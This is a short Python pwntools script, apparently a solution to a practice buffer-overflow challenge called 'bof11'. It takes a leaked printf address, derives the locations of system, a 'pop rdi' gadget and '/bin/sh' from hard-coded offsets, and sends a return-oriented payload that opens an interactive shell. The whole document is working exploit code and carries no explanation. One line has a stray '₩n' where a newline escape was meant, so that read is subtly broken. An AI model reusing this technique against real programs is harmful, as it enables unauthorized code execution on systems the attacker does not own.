 1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./bof11')
5
6 sys_offset = -66672
7 poprdi_offset = -214782
8 bin_sh_offset = 1275223
9 buf2main = 18
10
11
12 p.recvuntil('printf() address : ')
13 printf_addr = p.recvuntil('₩n')
14 printf_addr = int(printf_addr,16)
15
16
17 sys_addr = printf_addr + (sys_offset)
18 poprdi_addr = printf_addr + (poprdi_offset)
19 bin_sh_addr = printf_addr + (bin_sh_offset)
20
21 payload = str.encode("x" * buf2main)
22 payload += p64(poprdi_addr)
23 payload += p64(bin_sh_addr)
24 payload += p64(sys_addr)
25
26 p.send(payload)
27 p.interactive()